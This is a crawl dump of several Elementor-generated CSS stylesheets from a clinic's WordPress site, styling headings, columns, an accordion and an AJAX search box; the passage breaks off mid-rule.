.elementor-element.elementor-element-f009014 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5919 .elementor-element.elementor-element-daae7f2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5919 .elementor-element.elementor-element-daae7f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5919 .elementor-element.elementor-element-daae7f2.elementor-column > .elementor-widget-wrap{justify-content:center;overflow-y:visible;}.elementor-5919 .elementor-element.elementor-element-daae7f2.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-5919 .elementor-element.elementor-element-daae7f2.elementor-column, .elementor-5919 .elementor-element.elementor-element-daae7f2.elementor-column > .elementor-widget-wrap{height:100px;}.elementor-5919 .elementor-element.elementor-element-daae7f2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5919 .elementor-element.elementor-element-c96a515.ob-harakiri{writing-mode:inherit;}.elementor-5919 .elementor-element.elementor-element-c96a515.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5919 .elementor-element.elementor-element-c96a515.ob-harakiri div{writing-mode:inherit;}.elementor-5919 .elementor-element.elementor-element-c96a515{width:100%;max-width:100%;text-align:start;}.elementor-5919 .elementor-element.elementor-element-c96a515 .elementor-heading-title{font-size:35px;font-weight:bold;text-transform:uppercase;color:var( --e-global-color-e376ee3 );}.elementor-5919 .elementor-element.elementor-element-c96a515.ob-harakiri > div, .elementor-5919 .elementor-element.elementor-element-c96a515.ob-harakiri > h1, .elementor-5919 .elementor-element.elementor-element-c96a515.ob-harakiri > h2, .elementor-5919 .elementor-element.elementor-element-c96a515.ob-harakiri > h3, .elementor-5919 .elementor-element.elementor-element-c96a515.ob-harakiri > h4, .elementor-5919 .elementor-element.elementor-element-c96a515.ob-harakiri > h5, .elementor-5919 .elementor-element.elementor-element-c96a515.ob-harakiri > h6, .elementor-5919 .elementor-element.elementor-element-c96a515.ob-harakiri > p{transform:rotate(0deg);}.elementor-5919 .elementor-element.elementor-element-c96a515 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5919 .elementor-element.elementor-element-6712582:not(.elementor-motion-effects-element-type-background), .elementor-5919 .elementor-element.elementor-element-6712582 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0CAEA58C;}.elementor-5919 .elementor-element.elementor-element-6712582.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5919 .elementor-element.elementor-element-6712582.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5919 .elementor-element.elementor-element-6712582.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-5919 .elementor-element.elementor-element-6712582.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-5919 .elementor-element.elementor-element-6712582.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-5919 .elementor-element.elementor-element-6712582{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5919 .elementor-element.elementor-element-6712582 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5919 .elementor-element.elementor-element-f128282.elementor-column{align-self:inherit;cursor:default;}.elementor-5919 .elementor-element.elementor-element-f128282 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-5919 .elementor-element.elementor-element-d895c49.ob-harakiri{writing-mode:inherit;}.elementor-5919 .elementor-element.elementor-element-d895c49.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5919 .elementor-element.elementor-element-d895c49.ob-harakiri div{writing-mode:inherit;}.elementor-5919 .elementor-element.elementor-element-d895c49{width:100%;max-width:100%;text-align:start;}.elementor-5919 .elementor-element.elementor-element-d895c49 .elementor-heading-title{font-size:25px;font-weight:bold;text-transform:uppercase;color:#FFFFFF;}.elementor-5919 .elementor-element.elementor-element-d895c49.ob-harakiri > div, .elementor-5919 .elementor-element.elementor-element-d895c49.ob-harakiri > h1, .elementor-5919 .elementor-element.elementor-element-d895c49.ob-harakiri > h2, .elementor-5919 .elementor-element.elementor-element-d895c49.ob-harakiri > h3, .elementor-5919 .elementor-element.elementor-element-d895c49.ob-harakiri > h4, .elementor-5919 .elementor-element.elementor-element-d895c49.ob-harakiri > h5, .elementor-5919 .elementor-element.elementor-element-d895c49.ob-harakiri > h6, .elementor-5919 .elementor-element.elementor-element-d895c49.ob-harakiri > p{transform:rotate(0deg);}.elementor-5919 .elementor-element.elementor-element-d895c49 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5919 .elementor-element.elementor-element-2fc8531.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5919 .elementor-element.elementor-element-2fc8531.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5919 .elementor-element.elementor-element-2fc8531.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-5919 .elementor-element.elementor-element-2fc8531.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-5919 .elementor-element.elementor-element-2fc8531.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-5919 .elementor-element.elementor-element-2fc8531{padding:30px 0px 30px 0px;}.elementor-5919 .elementor-element.elementor-element-372e10d.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-5919 .elementor-element.elementor-element-372e10d > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5919 .elementor-element.elementor-element-62fab58 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-5919 .elementor-element.elementor-element-62fab58 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}:is( .elementor-5919 .elementor-element.elementor-element-62fab58 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-5919 .elementor-element.elementor-element-62fab58 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-5919 .elementor-element.elementor-element-62fab58 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(10px / 2);padding-bottom:calc(10px / 2);}:is( .elementor-5919 .elementor-element.elementor-element-62fab58 > .elementor-widget-container > .jet-listing-grid, .elementor-5919 .elementor-element.elementor-element-62fab58 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-5919 .elementor-element.elementor-element-62fab58 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}:is( .elementor-5919 .elementor-element.elementor-element-62fab58 > .elementor-widget-container > .jet-listing-grid, .elementor-5919 .elementor-element.elementor-element-62fab58 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-5919 .elementor-element.elementor-element-62fab58 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items.grid-collapse-gap{margin-top:calc( 10px / -2);margin-bottom:calc( 10px / -2);}.elementor-5919 .elementor-element.elementor-element-6169d89.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5919 .elementor-element.elementor-element-6169d89.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5919 .elementor-element.elementor-element-6169d89.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-5919 .elementor-element.elementor-element-6169d89.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-5919 .elementor-element.elementor-element-6169d89.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-5919 .elementor-element.elementor-element-d125fd7.elementor-column{align-self:inherit;cursor:default;}.elementor-5919 .elementor-element.elementor-element-d125fd7 > .elementor-element-populated{padding:0px 0px 0px 0px;}html, body{overflow-x:hidden;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-5919 .elementor-element.elementor-element-daae7f2.elementor-column, .elementor-5919 .elementor-element.elementor-element-daae7f2.elementor-column > .elementor-widget-wrap{height:85px;}.elementor-5919 .elementor-element.elementor-element-daae7f2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5919 .elementor-element.elementor-element-c96a515 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-5919 .elementor-element.elementor-element-d895c49 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-5919 .elementor-element.elementor-element-2fc8531{padding:30px 20px 30px 20px;}}@media(max-width:767px){.elementor-5919 .elementor-element.elementor-element-f0da05b{--spacer-size:150px;}.elementor-5919 .elementor-element.elementor-element-daae7f2 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-5919 .elementor-element.elementor-element-c96a515 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5919 .elementor-element.elementor-element-c96a515 .elementor-heading-title{font-size:25px;}.elementor-5919 .elementor-element.elementor-element-f128282 > .elementor-element-populated{padding:10px 0px 10px 20px;}.elementor-5919 .elementor-element.elementor-element-d895c49 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5919 .elementor-element.elementor-element-d895c49 .elementor-heading-title{font-size:20px;}}/* Start custom CSS */.enlace {
    color: #757575;
}
.enlace:hover {
    color: #C41218;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-5929.css?ver=1769710408
body_size: 4633
content:
.elementor-5929 .elementor-element.elementor-element-fec8f46.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5929 .elementor-element.elementor-element-fec8f46.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5929 .elementor-element.elementor-element-fec8f46.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-5929 .elementor-element.elementor-element-fec8f46.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-5929 .elementor-element.elementor-element-fec8f46.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-5929 .elementor-element.elementor-element-841d399.elementor-column{align-self:inherit;cursor:default;}.elementor-5929 .elementor-element.elementor-element-841d399 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-jet-accordion .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control .jet-toggle__label-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-accordion .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control:hover .jet-toggle__label-text{color:var( --e-global-color-text );}.elementor-widget-jet-accordion .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control:hover  .jet-toggle__label-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-accordion .jet-accordion > .jet-accordion__inner > .jet-toggle.active-toggle > .jet-toggle__control .jet-toggle__label-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5929 .elementor-element.elementor-element-b4f00cf .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control{background-color:#F5F8FA;justify-content:flex-start;border-radius:0px 0px 0px 0px;}.elementor-5929 .elementor-element.elementor-element-b4f00cf .jet-accordion{border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-5929 .elementor-element.elementor-element-b4f00cf .jet-accordion > .jet-accordion__inner > .jet-toggle{border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-5929 .elementor-element.elementor-element-b4f00cf .jet-toggle__label-text{text-align:left;}.elementor-5929 .elementor-element.elementor-element-b4f00cf .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control .jet-toggle__label-text{color:#979797;font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-5929 .elementor-element.elementor-element-b4f00cf .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control .jet-toggle__label-icon .icon-normal{color:#C41218;background-color:#02010100;border-radius:0px 0px 0px 0px;}.elementor-5929 .elementor-element.elementor-element-b4f00cf .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control:hover .jet-toggle__label-text{color:#979797;}.elementor-5929 .elementor-element.elementor-element-b4f00cf .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control:hover .jet-toggle__label-icon .icon-normal{color:#C41218;background-color:#02010100;}.elementor-5929 .elementor-element.elementor-element-b4f00cf .jet-accordion > .jet-accordion__inner > .jet-toggle.active-toggle > .jet-toggle__control .jet-toggle__label-text{color:#979797;}.elementor-5929 .elementor-element.elementor-element-b4f00cf .jet-accordion > .jet-accordion__inner > .jet-toggle.active-toggle .jet-toggle__label-icon .icon-active{color:#C41218;background-color:#02010100;}.elementor-5929 .elementor-element.elementor-element-b4f00cf .jet-accordion > .jet-accordion__inner > .jet-toggle.active-toggle > .jet-toggle__control{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-5929 .elementor-element.elementor-element-b4f00cf .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__content{color:#7A7A7A;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-5929 .elementor-element.elementor-element-b4f00cf .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__content > .jet-toggle__content-inner{padding:20px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-4457.css?ver=1769696503
body_size: 43653
content:
.elementor-4457 .elementor-element.elementor-element-4712d05a:not(.elementor-motion-effects-element-type-background), .elementor-4457 .elementor-element.elementor-element-4712d05a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-4712d05a > .elementor-container{min-height:50px;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-4457 .elementor-element.elementor-element-4712d05a{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-7c67785 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4457 .elementor-element.elementor-element-4712d05a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column{align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-614631d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4457 .elementor-element.elementor-element-3d23398f{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-3d23398f > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E4E4E4;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-4457 .elementor-element.elementor-element-6e47f362{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-4457 .elementor-element.elementor-element-6e47f362 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-area{left:0;right:auto;margin-top:5px;background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-7b6c0ad );border-radius:10px 10px 10px 10px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__form{border-radius:1000px 1000px 1000px 1000px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field{font-size:14px;line-height:14px;color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );padding:7px 20px 7px 35px;border-width:0px 0px 0px 0px;border-radius:100px 100px 100px 100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field::placeholder{font-size:14px;line-height:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field-icon{font-size:14px;color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__form--focus .jet-ajax-search__field{color:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-header{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link{background-color:#02010100;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-title{color:var( --e-global-color-7b6c0ad );font-size:14px;line-height:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-content{color:var( --e-global-color-9ec0c7d );font-size:14px;line-height:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link:hover{background-color:#0CAEA517;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link:hover .jet-ajax-search__item-title{color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#E6E6E6;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-count{font-weight:600;color:var( --e-global-color-9ec0c7d );padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button svg{width:15px;height:15px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button svg > *{fill:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button{background-color:#FFFFFF;border-color:var( --e-global-color-7b6c0ad );border-width:1px;border-radius:100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button:hover svg > *{fill:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__spinner{color:var( --e-global-color-7b6c0ad );}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column{align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-28131a3f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-355dbece{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column{width:15%;align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4457 .elementor-element.elementor-element-5d9ca09{width:100%;max-width:100%;align-self:center;text-align:start;}.elementor-4457 .elementor-element.elementor-element-5d9ca09 img{width:200px;}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column{width:85%;align-self:inherit;cursor:default;}.elementor-4457 